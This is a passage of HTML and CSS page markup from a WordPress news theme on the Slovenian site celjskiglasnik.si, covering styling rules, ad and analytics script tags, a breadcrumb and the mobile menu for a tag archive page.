    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/plocnik/",
                                "name": "Pločnik"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-plocnik tag-475 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
